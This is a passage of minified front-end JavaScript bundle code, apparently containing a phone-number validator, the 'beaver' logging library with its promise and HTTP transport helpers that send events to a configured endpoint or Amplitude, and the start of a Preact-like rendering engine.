n;let m=(0,rr.validatePhoneISO3166)(a,c,o,s);return m?{isValid:!0,phoneNumber:`+${a}`,countryIso2:c.alpha2,countryIso3:c.alpha3,countryCode:`+${c.country_code}`}:u&&(c=(0,rr.findCountryPhoneDataByCountry)("CAN"),m=(0,rr.validatePhoneISO3166)(a,c,o,s),m)?{isValid:!0,phoneNumber:`+${a}`,countryIso2:c.alpha2,countryIso3:c.alpha3,countryCode:`+${c.country_code}`}:n}});var zs=Ie((pr,La)=>{p();l();(function(e,t){typeof pr=="object"&&typeof La=="object"?La.exports=t():typeof define=="function"&&define.amd?define("beaver",[],t):typeof pr=="object"?pr.beaver=t():e.beaver=t()})(typeof self!="undefined"?self:pr,function(){return function(e){var t={};function o(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,o),n.l=!0,n.exports}return o.m=e,o.c=t,o.d=function(r,n,a){o.o(r,n)||Object.defineProperty(r,n,{enumerable:!0,get:a})},o.r=function(r){typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,n){if(1&n&&(r=o(r)),8&n||4&n&&typeof r=="object"&&r&&r.__esModule)return r;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:r}),2&n&&typeof r!="string")for(var i in r)o.d(a,i,function(s){return r[s]}.bind(null,i));return a},o.n=function(r){var n=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(n,"a",n),n},o.o=function(r,n){return{}.hasOwnProperty.call(r,n)},o.p="",o(o.s=0)}([function(e,t,o){"use strict";o.r(t),o.d(t,"Logger",function(){return _o}),o.d(t,"LOG_LEVEL",function(){return Ge}),o.d(t,"PROTOCOL",function(){return Tt}),o.d(t,"canUseSendBeacon",function(){return dt}),o.d(t,"extendIfDefined",function(){return it}),o.d(t,"isAmplitude",function(){return wt}),o.d(t,"sendBeacon",function(){return Xt}),o.d(t,"getHTTPTransport",function(){return to});function r(){return(r=Object.assign||function(x){for(var P=1;P<arguments.length;P++){var _=arguments[P];for(var w in _)({}).hasOwnProperty.call(_,w)&&(x[w]=_[w])}return x}).apply(this,arguments)}function n(x){try{if(!x)return!1;if(typeof Promise!="undefined"&&x instanceof Promise)return!0;if(typeof window!="undefined"&&typeof window.Window=="function"&&x instanceof window.Window||typeof window!="undefined"&&typeof window.constructor=="function"&&x instanceof window.constructor)return!1;var P={}.toString;if(P){var _=P.call(x);if(_==="[object Window]"||_==="[object global]"||_==="[object DOMWindow]")return!1}if(typeof x.then=="function")return!0}catch(w){return!1}return!1}var a=[],i=[],s=0,c;function u(){if(!s&&c){var x=c;c=null,x.resolve()}}function m(){s+=1}function d(){s-=1,u()}var b=function(){function x(_){var w=this;if(this.resolved=void 0,this.rejected=void 0,this.errorHandled=void 0,this.value=void 0,this.error=void 0,this.handlers=void 0,this.dispatching=void 0,this.stack=void 0,this.resolved=!1,this.rejected=!1,this.errorHandled=!1,this.handlers=[],_){var O,D,R=!1,Y=!1,ce=!1;m();try{_(function(fe){ce?w.resolve(fe):(R=!0,O=fe)},function(fe){ce?w.reject(fe):(Y=!0,D=fe)})}catch(fe){d(),this.reject(fe);return}d(),ce=!0,R?this.resolve(O):Y&&this.reject(D)}}var P=x.prototype;return P.resolve=function(_){if(this.resolved||this.rejected)return this;if(n(_))throw new Error("Can not resolve promise with another promise");return this.resolved=!0,this.value=_,this.dispatch(),this},P.reject=function(_){var w=this;if(this.resolved||this.rejected)return this;if(n(_))throw new Error("Can not reject promise with another promise");if(!_){var O=_&&typeof _.toString=="function"?_.toString():{}.toString.call(_);_=new Error("Expected reject to be called with Error, got "+O)}return this.rejected=!0,this.error=_,this.errorHandled||setTimeout(function(){w.errorHandled||function(D,R){if(a.indexOf(D)===-1){a.push(D),setTimeout(function(){throw D},1);for(var Y=0;Y<i.length;Y++)i[Y](D,R)}}(_,w)},1),this.dispatch(),this},P.asyncReject=function(_){return this.errorHandled=!0,this.reject(_),this},P.dispatch=function(){var _=this.resolved,w=this.rejected,O=this.handlers;if(!this.dispatching&&(_||w)){this.dispatching=!0,m();for(var D=function(Ue,rt){return Ue.then(function(vt){rt.resolve(vt)},function(vt){rt.reject(vt)})},R=0;R<O.length;R++){var Y=O[R],ce=Y.onSuccess,fe=Y.onError,xe=Y.promise,he=void 0;if(_)try{he=ce?ce(this.value):this.value}catch(Ue){xe.reject(Ue);continue}else if(w){if(!fe){xe.reject(this.error);continue}try{he=fe(this.error)}catch(Ue){xe.reject(Ue);continue}}if(he instanceof x&&(he.resolved||he.rejected)){var Pe=he;Pe.resolved?xe.resolve(Pe.value):xe.reject(Pe.error),Pe.errorHandled=!0}else n(he)?he instanceof x&&(he.resolved||he.rejected)?he.resolved?xe.resolve(he.value):xe.reject(he.error):D(he,xe):xe.resolve(he)}O.length=0,this.dispatching=!1,d()}},P.then=function(_,w){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.then expected a function for success handler");if(w&&typeof w!="function"&&!w.call)throw new Error("Promise.then expected a function for error handler");var O=new x;return this.handlers.push({promise:O,onSuccess:_,onError:w}),this.errorHandled=!0,this.dispatch(),O},P.catch=function(_){return this.then(void 0,_)},P.finally=function(_){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.finally expected a function");return this.then(function(w){return x.try(_).then(function(){return w})},function(w){return x.try(_).then(function(){throw w})})},P.timeout=function(_,w){var O=this;if(this.resolved||this.rejected)return this;var D=setTimeout(function(){O.resolved||O.rejected||O.reject(w||new Error("Promise timed out after "+_+"ms"))},_);return this.then(function(R){return clearTimeout(D),R})},P.toPromise=function(){if(typeof Promise=="undefined")throw new TypeError("Could not find Promise");return Promise.resolve(this)},P.lazy=function(){return this.errorHandled=!0,this},x.resolve=function(_){return _ instanceof x?_:n(_)?new x(function(w,O){return _.then(w,O)}):new x().resolve(_)},x.reject=function(_){return new x().reject(_)},x.asyncReject=function(_){return new x().asyncReject(_)},x.all=function(_){var w=new x,O=_.length,D=[].slice();if(!O)return w.resolve(D),w;for(var R=function(fe,xe,he){return xe.then(function(Pe){D[fe]=Pe,(O-=1)==0&&w.resolve(D)},function(Pe){he.reject(Pe)})},Y=0;Y<_.length;Y++){var ce=_[Y];if(ce instanceof x){if(ce.resolved){D[Y]=ce.value,O-=1;continue}}else if(!n(ce)){D[Y]=ce,O-=1;continue}R(Y,x.resolve(ce),w)}return O===0&&w.resolve(D),w},x.hash=function(_){var w={},O=[],D=function(Y){if(_.hasOwnProperty(Y)){var ce=_[Y];n(ce)?O.push(ce.then(function(fe){w[Y]=fe})):w[Y]=ce}};for(var R in _)D(R);return x.all(O).then(function(){return w})},x.map=function(_,w){return x.all(_.map(w))},x.onPossiblyUnhandledException=function(_){return function(w){return i.push(w),{cancel:function(){i.splice(i.indexOf(w),1)}}}(_)},x.try=function(_,w,O){if(_&&typeof _!="function"&&!_.call)throw new Error("Promise.try expected a function");var D;m();try{D=_.apply(w,O||[])}catch(R){return d(),x.reject(R)}return d(),x.resolve(D)},x.delay=function(_){return new x(function(w){setTimeout(w,_)})},x.isPromise=function(_){return!!(_&&_ instanceof x)||n(_)},x.flush=function(){return function(_){var w=c=c||new _;return u(),w}(x)},x}(),y=`Call was rejected by callee.\r
`;function I(x){return x===void 0&&(x=window),x.location.protocol}function A(x){if(x===void 0&&(x=window),x.mockDomain){var P=x.mockDomain.split("//")[0];if(P)return P}return I(x)}function k(x){return x===void 0&&(x=window),A(x)==="about:"}function C(x){try{return!0}catch(P){}return!1}function E(x){x===void 0&&(x=window);var P=x.location;if(!P)throw new Error("Can not read window location");var _=I(x);if(!_)throw new Error("Can not read window protocol");if(_==="file:")return"file://";if(_==="about:"){var w=function(D){if(D===void 0&&(D=window),D)try{if(D.parent&&D.parent!==D)return D.parent}catch(R){}}(x);return w&&C()?E(w):"about://"}var O=P.host;if(!O)throw new Error("Can not read window host");return _+"//"+O}function ee(x){x===void 0&&(x=window);var P=E(x);return P&&x.mockDomain&&x.mockDomain.indexOf("mock:")===0?x.mockDomain:P}function U(x){if(!function(P){try{if(P===window)return!0}catch(w){}try{var _=Object.getOwnPropertyDescriptor(P,"location");if(_&&_.enumerable===!1)return!1}catch(w){}try{if(k(P)&&C())return!0}catch(w){}try{if(function(w){return w===void 0&&(w=window),A(w)==="mock:"}(P)&&C())return!0}catch(w){}try{if(E(P)===E(window))return!0}catch(w){}return!1}(x))return!1;try{if(x===window||k(x)&&C()||ee(window)===ee(x))return!0}catch(P){}return!1}var F=[],$=[];function te(x,P){P===void 0&&(P=!0);try{if(x===window)return!1}catch(O){return!0}try{if(!x)return!0}catch(O){return!0}try{if(x.closed)return!0}catch(O){return!O||O.message!==y}if(P&&U(x))try{if(x.mockclosed)return!0}catch(O){}try{if(!x.parent||!x.top)return!0}catch(O){}var _=function(O,D){for(var R=0;R<O.length;R++)try{if(O[R]===D)return R}catch(Y){}return-1}(F,x);if(_!==-1){var w=$[_];if(w&&function(O){if(!O.contentWindow||!O.parentNode)return!0;var D=O.ownerDocument;if(D&&D.documentElement&&!D.documentElement.contains(O)){for(var R=O;R.parentNode&&R.parentNode!==R;)R=R.parentNode;if(!R.host||!D.documentElement.contains(R.host))return!0}return!1}(w))return!0}return!1}function oe(x){try{if(x===window)return!0}catch(P){if(P&&P.message===y)return!0}try{if({}.toString.call(x)==="[object Window]")return!0}catch(P){if(P&&P.message===y)return!0}try{if(window.Window&&x instanceof window.Window)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.self===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.parent===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.top===x)return!0}catch(P){if(P&&P.message===y)return!0}try{if(x&&x.__cross_domain_utils_window_check__==="__unlikely_value__")return!1}catch(P){return!0}try{if("postMessage"in x&&"self"in x&&"location"in x)return!0}catch(P){}return!1}function ae(x,P){for(var _=0;_<x.length;_++)try{if(x[_]===P)return _}catch(w){}return-1}var q=function(){function x(){if(this.name=void 0,this.weakmap=void 0,this.keys=void 0,this.values=void 0,this.name="__weakmap_"+(1e9*Math.random()>>>0)+"__",function(){if(typeof WeakMap=="undefined"||Object.freeze===void 0)return!1;try{var _=new WeakMap,w={};return Object.freeze(w),_.set(w,"__testvalue__"),_.get(w)==="__testvalue__"}catch(O){return!1}}())try{this.weakmap=new WeakMap}catch(_){}this.keys=[],this.values=[]}var P=x.prototype;return P._cleanupClosedWindows=function(){for(var _=this.weakmap,w=this.keys,O=0;O<w.length;O++){var D=w[O];if(oe(D)&&te(D)){if(_)try{_.delete(D)}catch(R){}w.splice(O,1),this.values.splice(O,1),O-=1}}},P.isSafeToReadWrite=function(_){return!oe(_)},P.set=function(_,w){if(!_)throw new Error("WeakMap expected key");var O=this.weakmap;if(O)try{O.set(_,w)}catch(xe){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var D=this.name,R=_[D];R&&R[0]===_?R[1]=w:Object.defineProperty(_,D,{value:[_,w],writable:!0});return}catch(xe){}this._cleanupClosedWindows();var Y=this.keys,ce=this.values,fe=ae(Y,_);fe===-1?(Y.push(_),ce.push(w)):ce[fe]=w},P.get=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{if(w.has(_))return w.get(_)}catch(R){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var O=_[this.name];return O&&O[0]===_?O[1]:void 0}catch(R){}this._cleanupClosedWindows();var D=ae(this.keys,_);if(D!==-1)return this.values[D]},P.delete=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{w.delete(_)}catch(Y){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var O=_[this.name];O&&O[0]===_&&(O[0]=O[1]=void 0)}catch(Y){}this._cleanupClosedWindows();var D=this.keys,R=ae(D,_);R!==-1&&(D.splice(R,1),this.values.splice(R,1))},P.has=function(_){if(!_)throw new Error("WeakMap expected key");var w=this.weakmap;if(w)try{if(w.has(_))return!0}catch(D){delete this.weakmap}if(this.isSafeToReadWrite(_))try{var O=_[this.name];return!(!O||O[0]!==_)}catch(D){}return this._cleanupClosedWindows(),ae(this.keys,_)!==-1},P.getOrSet=function(_,w){if(this.has(_))return this.get(_);var O=w();return this.set(_,O),O},x}();function me(x){return x.name||x.__name__||x.displayName||"anonymous"}function z(x,P){try{delete x.name,x.name=P}catch(_){}return x.__name__=x.displayName=P,x}function S(){var x="0123456789abcdef";return"uid_"+"xxxxxxxxxx".replace(/./g,function(){return x.charAt(Math.floor(Math.random()*x.length))})+"_"+function(P){if(typeof btoa=="function")return btoa(encodeURIComponent(P).replace(/%([0-9A-F]{2})/g,function(_,w){return String.fromCharCode(parseInt(w,16))})).replace(/[=]/g,"");if(typeof Buffer!="undefined")return Buffer.from(P,"utf8").toString("base64").replace(/[=]/g,"");throw new Error("Can not find window.btoa or Buffer")}(new Date().toISOString().slice(11,19).replace("T",".")).replace(/[^a-zA-Z0-9]/g,"").toLowerCase()}var T;function W(x){try{return JSON.stringify([].slice.call(x),function(P,_){return typeof _=="function"?"memoize["+function(w){if(T=T||new q,w==null||typeof w!="object"&&typeof w!="function")throw new Error("Invalid object");var O=T.get(w);return O||(O=typeof w+":"+S(),T.set(w,O)),O}(_)+"]":function(w){var O=!1;try{(w instanceof window.Element||w!==null&&typeof w=="object"&&w.nodeType===1&&typeof w.style=="object"&&typeof w.ownerDocument=="object")&&(O=!0)}catch(D){}return O}(_)?{}:_})}catch(P){throw new Error("Arguments not serializable -- can not be used to memoize")}}function j(){return{}}var N=0,V=0;function B(x,P){P===void 0&&(P={});var _=P.thisNamespace,w=_!==void 0&&_,O=P.time,D,R,Y=N;N+=1;var ce=function(){for(var fe=arguments.length,xe=new Array(fe),he=0;he<fe;he++)xe[he]=arguments[he];Y<V&&(D=null,R=null,Y=N,N+=1);var Pe;Pe=w?(R=R||new q).getOrSet(this,j):D=D||{};var Ue;try{Ue=W(xe)}catch(Pt){return x.apply(this,arguments)}var rt=Pe[Ue];if(rt&&O&&Date.now()-rt.time<O&&(delete Pe[Ue],rt=null),rt)return rt.value;var vt=Date.now(),mt=x.apply(this,arguments);return Pe[Ue]={time:vt,value:mt},mt};return ce.reset=function(){D=null,R=null},z(ce,(P.name||me(x))+"::memoized")}B.clear=function(){V=N};function K(){}B(function(x){if(Object.values)return Object.values(x);var P=[];for(var _ in x)x.hasOwnProperty(_)&&P.push(x[_]);return P});function L(x,P){P===void 0&&(P=Boolean);var _={};for(var w in x)x.hasOwnProperty(w)&&P(x[w],w)&&(_[w]=x[w]);return _}function Q(){return!!document.body&&document.readyState==="complete"}function Z(){return!!document.body&&document.readyState==="interactive"}B(function(){return new b(function(x){if(Q()||Z())return x();var P=setInterval(function(){if(Q()||Z())return clearInterval(P),x()},10)})});function le(){return typeof window!="undefined"&&window.location!==void 0}var we=typeof document!="undefined"?document.currentScript:null,Fe=B(function(){if(we||(we=function(){try{var x=function(){try{throw new Error("_")}catch(R){return R.stack||""}}(),P=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(x),_=P&&P[1];if(!_)return;for(var w=0,O=[].slice.call(document.getElementsByTagName("script")).reverse();w<O.length;w++){var D=O[w];if(D.src&&D.src===_)return D}}catch(R){}}()))return we;throw new Error("Can not determine current script")}),ot=S();B(function(){var x;try{x=Fe()}catch(w){return ot}var P=x.getAttribute("data-uid");if(P&&typeof P=="string"||(P=x.getAttribute("data-uid-auto"))&&typeof P=="string")return P;if(x.src){var _=function(w){for(var O="",D=0;D<w.length;D++){var R=w[D].charCodeAt(0)*D;w[D+1]&&(R+=w[D+1].charCodeAt(0)*(D-1)),O+=String.fromCharCode(97+Math.abs(R)%26)}return O}(JSON.stringify({src:x.src,dataset:x.dataset}));P="uid_"+_.slice(_.length-30)}else P=S();return x.setAttribute("data-uid-auto",P),P});var qe=[],Ge={DEBUG:"debug",INFO:"info",WARN:"warn",ERROR:"error"},Tt={FILE:"file:"},Lt=[Ge.WARN,Ge.ERROR],X=[Ge.ERROR,Ge.WARN,Ge.INFO,Ge.DEBUG],Et=Ge.WARN,dt=function(x){var P=x.headers,_=x.enableSendBeacon,w=P&&Object.keys(P).length;return!!(window&&window.navigator.sendBeacon&&!w&&_&&window.Blob)},wt=function(x){return x==="https://api2.amplitude.com/2/httpapi"},Xt=function(x){var P=x.win,_=P===void 0?window:P,w=x.url,O=x.data,D=x.useBlob,R=D===void 0||D;try{var Y=JSON.stringify(O);if(!_.navigator.sendBeacon)throw new Error("No sendBeacon available");if(R){var ce=new Blob([Y],{type:"application/json"});return _.navigator.sendBeacon(w,ce)}return _.navigator.sendBeacon(w,Y)}catch(fe){return!1}},it=function(x,P){for(var _ in P)P.hasOwnProperty(_)&&(x[_]=P[_])};function to(x){x===void 0&&(x=window);var P=U(x)?function(_){if(!U(_))throw new Error("Expected window to be same domain");return _}(x):window;return function(_){var w=_.url,O=_.method,D=_.headers,R=_.json,Y=_.enableSendBeacon,ce=Y!==void 0&&Y;return b.try(function(){var fe=!1;return dt({headers:D,enableSendBeacon:ce})&&(fe=wt(w)?Xt({win:P,url:w,data:R,useBlob:!1}):Xt({win:P,url:w,data:R,useBlob:!0})),fe||function(xe){var he=xe.url,Pe=xe.method,Ue=Pe===void 0?"get":Pe,rt=xe.headers,vt=rt===void 0?{}:rt,mt=xe.json,Pt=xe.data,oo=xe.body,ro=xe.win,Vo=ro===void 0?window:ro,go=xe.timeout,Lo=go===void 0?0:go;return new b(function(Sr,xo){if(mt&&Pt||mt&&oo||Pt&&mt)throw new Error("Only options.json or options.data or options.body should be passed");for(var He={},J=0,be=Object.keys(vt);J<be.length;J++){var De=be[J];He[De.toLowerCase()]=vt[De]}mt?He["content-type"]=He["content-type"]||"application/json":(Pt||oo)&&(He["content-type"]=He["content-type"]||"application/x-www-form-urlencoded; charset=utf-8"),He.accept=He.accept||"application/json";for(var Te=0;Te<qe.length;Te++)for(var st=(0,qe[Te])(),et=0,Cr=Object.keys(st);et<Cr.length;et++){var Ar=Cr[et];He[Ar.toLowerCase()]=st[Ar]}var bo=new Vo.XMLHttpRequest;bo.addEventListener("load",function(){var yo=function(Ir){Ir===void 0&&(Ir="");for(var Wi={},ta=0,Ki=Ir.trim().split(`
`);ta<Ki.length;ta++){var Xi=Ki[ta].split(":"),Ou=Xi[0],Eu=Xi.slice(1);Wi[Ou.toLowerCase()]=Eu.join(":").trim()}return Wi}(this.getAllResponseHeaders());if(!this.status)return xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" failed: no response status code."));var Yn=yo["content-type"],Iu=Yn&&(Yn.indexOf("application/json")===0||Yn.indexOf("text/json")===0),ea=this.responseText;try{ea=JSON.parse(ea)}catch(Ir){if(Iu)return xo(new Error("Invalid json: "+this.responseText+"."))}return Sr({status:this.status,headers:yo,body:ea})},!1),bo.addEventListener("error",function(yo){xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" failed: "+yo.toString()+"."))},!1),bo.open(Ue,he,!0);for(var Zn in He)He.hasOwnProperty(Zn)&&bo.setRequestHeader(Zn,He[Zn]);mt?oo=JSON.stringify(mt):Pt&&(oo=Object.keys(Pt).map(function(yo){return encodeURIComponent(yo)+"="+(Pt?encodeURIComponent(Pt[yo]):"")}).join("&")),bo.timeout=Lo,bo.ontimeout=function(){xo(new Error("Request to "+Ue.toLowerCase()+" "+he+" has timed out"))},bo.send(oo)})}({win:P,url:w,method:O,headers:D,json:R})}).then(K)}}function _o(x){var P=x.url,_=x.prefix,w=x.logLevel,O=w===void 0?Et:w,D=x.transport,R=D===void 0?to():D,Y=x.amplitudeApiKey,ce=x.flushInterval,fe=ce===void 0?6e4:ce,xe=x.enableSendBeacon,he=xe!==void 0&&xe,Pe=[],Ue=[],rt=[],vt=[],mt=[],Pt=[];function oo(J,be,De){if(le()&&window.console&&window.console.log&&!(X.indexOf(J)>X.indexOf(O))){var Te=[be];Te.push(De),(De.error||De.warning)&&Te.push(`

`,De.error||De.warning);try{window.console[J]&&window.console[J].apply?window.console[J].apply(window.console,Te):window.console.log&&window.console.log.apply&&window.console.log.apply(window.console,Te)}catch(st){}}}function ro(){return b.try(function(){if(le()&&window.location.protocol!==Tt.FILE&&(Pe.length||Ue.length)){for(var J={},be=0;be<vt.length;be++)it(J,(0,vt[be])(J));for(var De={},Te=0;Te<Pt.length;Te++)it(De,(0,Pt[Te])(De));var st;return P&&(st=R({method:"POST",url:P,headers:De,json:{events:Pe,meta:J,tracking:Ue},enableSendBeacon:he}).catch(K)),Y&&R({method:"POST",url:"https://api2.amplitude.com/2/httpapi",headers:{},json:{api_key:Y,events:Ue.map(function(et){return r({event_type:et.transition_name||"event",event_properties:et},et)})},enableSendBeacon:he}).catch(K),Pe=[],Ue=[],b.resolve(st).then(K)}})}var Vo=function(J,be){be===void 0&&(be=50);var De,Te;return z(function(){Te&&clearTimeout(Te);var st=De=De||new b;return Te=setTimeout(function(){De=null,Te=null,b.try(J).then(function(et){st.resolve(et)},function(et){st.reject(et)})},be),st},me(J)+"::promiseDebounced")}(ro);function go(J,be,De){if(De===void 0&&(De={}),!le())return He;_&&(be=_+"_"+be);for(var Te=r({},L(De,function(et){return et!=null}),{timestamp:Date.now().toString()}),st=0;st<rt.length;st++)it(Te,(0,rt[st])(Te));return function(et,Cr,Ar){Pe.push({level:et,event:Cr,payload:Ar}),Lt.indexOf(et)!==-1&&Vo()}(J,be,Te),oo(J,be,Te),He}function Lo(J,be){return J.push(be),He}le()&&(Sr=Vo,xo=fe,function J(){setTimeout(function(){Sr(),J()},xo)}());var Sr,xo;typeof window=="object"&&(window.addEventListener("beforeunload",function(){ro()}),window.addEventListener("unload",function(){ro()}),window.addEventListener("pagehide",function(){ro()}));var He={debug:function(J,be){return go(Ge.DEBUG,J,be)},info:function(J,be){return go(Ge.INFO,J,be)},warn:function(J,be){return go(Ge.WARN,J,be)},error:function(J,be){return go(Ge.ERROR,J,be)},track:function(J){if(J===void 0&&(J={}),!le())return He;for(var be=L(J,function(Te){return Te!=null}),De=0;De<mt.length;De++)it(be,(0,mt[De])(be));return oo(Ge.DEBUG,"track",be),Ue.push(be),He},flush:Vo,immediateFlush:ro,addPayloadBuilder:function(J){return Lo(rt,J)},addMetaBuilder:function(J){return Lo(vt,J)},addTrackingBuilder:function(J){return Lo(mt,J)},addHeaderBuilder:function(J){return Lo(Pt,J)},setTransport:function(J){return R=J,He},configure:function(J){return J.url&&(P=J.url),J.prefix&&(_=J.prefix),J.logLevel&&(O=J.logLevel),J.transport&&(R=J.transport),J.amplitudeApiKey&&(Y=J.amplitudeApiKey),J.flushInterval&&(fe=J.flushInterval),J.enableSendBeacon&&(he=J.enableSendBeacon),He}};return He}}])})});function qt(e,t){for(var o in t)e[o]=t[o];return e}function Ap(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,o){var r,n,a,i={};for(a in t)a=="key"?r=t[a]:a=="ref"?n=t[a]:i[a]=t[a];if(arguments.length>2&&(i.children=arguments.length>3?fr.call(arguments,2):o),typeof e=="function"&&e.defaultProps!=null)for(a in e.defaultProps)i[a]===void 0&&(i[a]=e.defaultProps[a]);return dr(e,i,r,n,null)}function dr(e,t,o,r,n){var a={type:e,props:t,key:o,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:n==null?++Pp:n,__i:-1,__u:0};return n==null&&ue.vnode!=null&&ue.vnode(a),a}function tn(){return{current:null}}function Oe(e){return e.children}function at(e,t){this.props=e,this.context=t}function Ao(e,t){if(t==null)return e.__?Ao(e.__,e.__i+1):null;for(var o;t<e.__k.length;t++)if((o=e.__k[t])!=null&&o.__e!=null)return o.__e;return typeof e.type=="function"?Ao(e):null}function Ip(e){var t,o;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((o=e.__k[t])!=null&&o.__e!=null){e.__e=e.__c.base=o.__e;break}return Ip(e)}}function $a(e){(!e.__d&&(e.__d=!0)&&Co.push(e)&&!Yr.__r++||yp!==ue.debounceRendering)&&((yp=ue.debounceRendering)||kp)(Yr)}function Yr(){var e,t,o,r,n,a,i,s;for(Co.sort(Wa);e=Co.shift();)e.__d&&(t=Co.length,r=void 0,a=(n=(o=e).__v).__e,i=[],s=[],o.__P&&((r=qt({},n)).__v=n.__v+1,ue.vnode&&ue.vnode(r),Va(o.__P,r,n,o.__n,o.__P.namespaceURI,32&n.__u?[a]:null,i,a==null?Ao(n):a,!!(32&n.__u),s),r.__v=n.__v,r.__.__k[r.__i]=r,Dp(i,r,s),r.__e!=a&&Ip(r)),Co.length>t&&Co.sort(Wa));Yr.__r=0}function Op(e,t,o,r,n,a,i,s,c,u,m){var d,b,y,I,A,k=r&&r.__k||Cp,C=t.length;for(o.__d=c,bd(o,t,k),c=o.__d,d=0;d<C;d++)(y=o.__k[d])!=null&&typeof y!="boolean"&&typeof y!="function"&&(b=y.__i===-1?mr:k[y.__i]||mr,y.__i=d,Va(e,y,b,n,a,i,s,c,u,m),I=y.__e,y.ref&&b.ref!=y.ref&&(b.ref&&Qa(b.ref,null,y),m.push(y.ref,y.__c||I,y)),A==null&&I!=null&&(A=I),65536&y.__u||b.__k===y.__k?c=Ep(y,c,e):typeof y.type=="function"&&y.__d!==void 0?c=y.__d:I&&(c=I.nextSibling),y.__d=void 0,y.__u&=-196609);o.__d=c,o.__e=A}function bd(e,t,o){var r,n,a,i,s,c=t.length,u=o.length,m=u,d=0;for(e.__k=[],r=0;r<c;r++)i=r+d,(n=e.__k[r]=(n=t[r])==null||typeof n=="boolean"||typeof n=="function"?null:typeof n=="string"||typeof n=="number"||typeof n=="bigint"||n.constructor==String?dr(null,n,null,null,null):en(n)?dr(Oe,{children:n},null,null,null):n.constructor===void 0&&n.__b>0?dr(n.type,n.props,n.key,n.ref?n.ref:null,n.__v):n)!=null?(n.__=e,n.__b=e.__b+1,s=yd(n,o,i,m),n.__i=s,a=null,s!==-1&&(m--,(a=o[s])&&(a.__u|=131072)),a==null||a.__v===null?(s==-1&&d--,typeof n.type!="function"&&(n.__u|=65536)):s!==i&&(s==i-1?d--:s==i+1?d++:s>i?m>c-i?d+=s-i:d--:s<i&&(s==i-d?d-=s-i:d++),s!==r+d&&(n.__u|=65536))):(a=o[i])&&a.key==null&&a.__e&&!(131072&a.__u)&&(a.__e==e.__d&&(e.__d=Ao(a)),ja(a,a,!1),o[i]=null,m--);if(m)for(r=0;r<u;r++)(a=o[r])!=null&&!(131072&a.__u)&&(a.__e==e.__d&&(e.__d=Ao(a)),ja(a,a))}function Ep(e,t,o){var r,n;if(typeof e.type=="function"){for(r=e.__k,n=0;r&&n<r.length;n++)r[n]&&(r[n].__=e,t=Ep(r[n],t,o));return t}e.__e!=t&&(t&&e.type&&!o.contains(t)&&(t=Ao(e)),o.insertBefore(e.__e,t||null),t=e.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType===8);return t}function Ut(e,t){return t=t||[],e==null||typeof e=="boolean"||(en(e)?e.some(function(o){Ut(o,t)}):t.push(e)),t}function yd(e,t,o,r){var n=e.key,a=e.type,i=o-1,s=o+1,c=t[o];if(c===null||c&&n==c.key&&a===c.type&&!(131072&c.__u))return o;if(r>(c!=null&&!(131072&c.__u)?1:0))for(;i>=0||s<t.length;){if(i>=0){if((c=t[i])&&!(131072&c.__u)&&n==c.key&&a===c.type)return i;i--}if(s<t.length){if((c=t[s])&&!(131072&c.__u)&&n==c.key&&a===c.type)return s;s++}}return-1}function wp(e,t,o){t[0]==="-"?e.setProperty(t,o==null?"":o):e[t]=o==null?"":typeof o!="number"||xd.test(t)?o:o+"px"}function Zr(e,t,o,r,n){var a;e:if(t==="style")if(typeof o=="string")e.style.cssText=o;else{if(typeof r=="string"&&(e.style.cssText=r=""),r)for(t in r)o&&t in o||wp(e.style,t,"");if(o)for(t in o)r&&o[t]===r[t]||wp(e.style,t,o[t])}else if(t[0]==="o"&&t[1]==="n")a=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||t==="onFocusOut"||t==="onFocusIn"?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=o,o?r?o.u=r.u:(o.u=Ja,e.addEventListener(t,a?Xa:Ka,a)):e.removeEventListener(t,a?Xa:Ka,a);else{if(n=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in e)try{e[t]=o==null?"":o;break e}catch(i){}typeof o=="function"||(o==null||o===!1&&t[4]!=="-"?e.removeAttribute(t):e.setAttribute(t,t=="popover"&&o==1?"":o))}}function vp(e){return function(t){if(this.l){var o=this.l[t.type+e];if(t.t==null)t.t=Ja++;else if(t.t<o.u)return;return o(ue.event?ue.event(t):t)}}}function Va(e,t,o,r,n,a,i,s,c,u){var m,d,b,y,I,A,k,C,E,ee,U,F,$,te,oe,ae,q=t.type;if(t.constructor!==void 0)return null;128&o.__u&&(c=!!(32&o.__u),a=[s=t.__e=o.__e]),(m=ue.__b)&&m(t);e:if(typeof q=="function")try{if(C=t.props,E="prototype"in q&&q.prototype.render,ee=(m=q.contextType)&&r[m.__c],U=m?ee?ee.props.value:m.__:r,o.__c?k=(d=t.__c=o.__c).__=d.__E:(E?t.__c=d=new q(C,U):(t.__c=d=new 